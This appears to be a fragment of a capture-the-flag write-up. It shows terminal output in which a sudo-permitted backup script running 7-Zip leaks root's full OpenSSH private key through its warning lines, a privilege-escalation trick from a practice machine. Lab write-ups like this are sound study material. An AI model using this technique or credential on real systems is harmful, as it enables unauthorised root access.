 xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Hunter Exploit-DB Google Hacking DB
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7302P 16-Cor
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54932741
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files
-----END OPENSSH PRIVATE KEY-----